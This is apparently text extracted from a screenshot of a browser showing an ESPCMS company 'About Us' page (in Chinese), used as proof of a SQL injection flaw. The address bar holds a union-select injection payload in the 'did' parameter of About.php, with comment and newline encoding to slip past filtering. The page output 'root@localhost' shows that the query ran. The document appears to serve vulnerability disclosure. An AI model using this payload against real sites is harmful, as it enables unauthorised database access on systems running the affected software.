 http://192.168.91.152:8000/About.php?did=-2%0Aunion--%0Aselect%0Auser()
ESPCMS公司介绍-最好的...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关于我们
关于我们
公司介绍
Content:root@localhost
发展历程
服务领域